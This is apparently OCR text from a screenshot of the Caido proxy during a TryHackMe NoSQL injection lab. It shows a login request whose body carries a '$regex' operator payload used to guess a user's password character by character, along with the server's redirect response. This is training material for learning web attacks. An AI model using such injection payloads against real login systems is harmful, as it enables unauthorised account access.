 Applications Places System TryHackMe | NoSQL I... Terminal code.php - nosql - Vi... Caido 10.10.150.164 - Chrom... Sun Nov 24, 9:50 PM
Caido
CAIDO Import Collection Options Commands Queuing nosql
Overview
Sitemap
Scope
Filters
Proxy
Intercept 2
HTTP History
WS History
Match & Replace
Testing
Replay
Automate
Workflows
Assistant
Logging
Search
Findings
Exports
1 2
http://10.10.150.164 Send
Request Clear
5 Origin: http://10.10.150.164
6 Content-Type: application/x-www-form-urlencoded
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) App
leWebKit/537.36 (KHTML, like Gecko) Chrome/130.
0.0.0 Safari/537.36
9 Accept: text/html,application/xhtml+xml,applica
tion/xml;q=0.9,image/avif,image/webp,image/apn
g,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.7
10 Referer: http://10.10.150.164/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: PHPSESSID=o611ddmiat8v9euersni4fkvfo
14 Connection: close
15
16 user=pedro&pass[$regex]=^a..........$&remember=
{} 2 / 2 1 (0x01) selected
Response Follow redirection
1 HTTP/1.1 302 Found
2 Date: Mon, 25 Nov 2024 03:50:15 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Location: /?err=1
5 Content-Length: 0
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9
{} 7 (0x07) selected | 188